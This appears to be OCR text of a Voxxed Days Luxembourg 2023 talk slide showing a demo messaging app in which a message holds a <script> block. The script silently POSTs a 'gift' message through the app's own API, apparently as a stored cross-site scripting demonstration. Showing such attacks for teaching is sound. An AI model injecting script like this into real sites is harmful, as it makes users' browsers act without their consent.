 VOXXED DAYS
LUXEMBOURG
2023
CASINO 2000 June the 21st and 22nd
KiMQoa
Qui aime quoi !?
eMMa
Quitter
Citations
Messages
Score ★
Messagerie
Écrire
eMMa
eMMa
eMMa
admin
×
A :
admin
Message :
<script>
fetch("https://kimqoa.egaetan.me/api/message/send", {method:"POST", body:
'{"to":"mantoinette","message":"Bonjour Voxxed !!! Again ","gift":true}'})
</script>
Annuler
Envoyer
fakeegaetan
«Je ne suis pas
mon code»
VOXXED DAYS
Sponsored
Powered by <YAJUG>